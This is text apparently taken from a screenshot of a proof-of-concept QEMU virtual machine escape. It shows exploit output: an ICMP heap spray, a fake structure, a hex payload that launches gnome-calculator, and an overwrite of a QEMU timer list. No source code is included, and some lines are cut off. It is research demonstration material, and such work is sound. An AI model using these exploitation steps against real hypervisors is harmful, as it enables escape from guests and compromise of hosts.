 Computer
Home
./start.sh
λ work/debug ./start.sh
+ ./qemu-system-x86_64 -enable-kvm -m 1G -L ./pc-bios/ -drive fi
ktop_base.qcow2,format=qcow2 -fsdev local,security_model=mapped,
h= -vga virtio -net user,hostfwd=tcp::2222-:22 -net nic
QEMU
Machine View
Terminal - user@user-PC: ~
17 Jul, 15:03
Terminal - user@user-PC: ~
File Edit View Terminal Tabs Help
0010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0020 00 00 00 00 00 00 00 00 ........
Writing fake structure : 0x55f80c344360
Spraying 0x20 x ICMP[0x8]
Writing Payload :
0000 00 92 4e 0c f8 55 00 00 00 00 00 00 00 00 00 00 ..N..U..........
0010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0030 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00 ................
0040 d0 43 34 0c f8 55 00 00 00 00 00 00 00 00 00 00 .C4..U..........
0050 00 00 00 00 00 00 00 00 ff 5b 6f 0b f8 55 00 00 .........[o..U..
0060 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00 ................
0070 ff ff ff ff ff ff ff ff 60 43 34 0c f8 55 00 00 ........`C4..U..
0080 90 c2 69 0b f8 55 00 00 44 34 0c f8 55 00 00 ..i..U...D4..U..
0090 00 00 00 00 00 00 00 00 40 42 0f 00 00 00 00 00 ........@B......
00a0 2f 75 73 72 2f 62 69 6e 2f 67 6e 6f 6d 65 2d 63 /usr/bin/gnome-c
00b0 61 6c 63 75 6c 61 74 6f 72 00 00 00 00 00 00 00 alculator.......
00c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00f0 00 00 00 00 00 00 00 00 00 00 ..........
Overwriting main_loop_tlg 0x55f80c4e91e0
Spraying 0x20 x ICMP[0x8]
维他命安全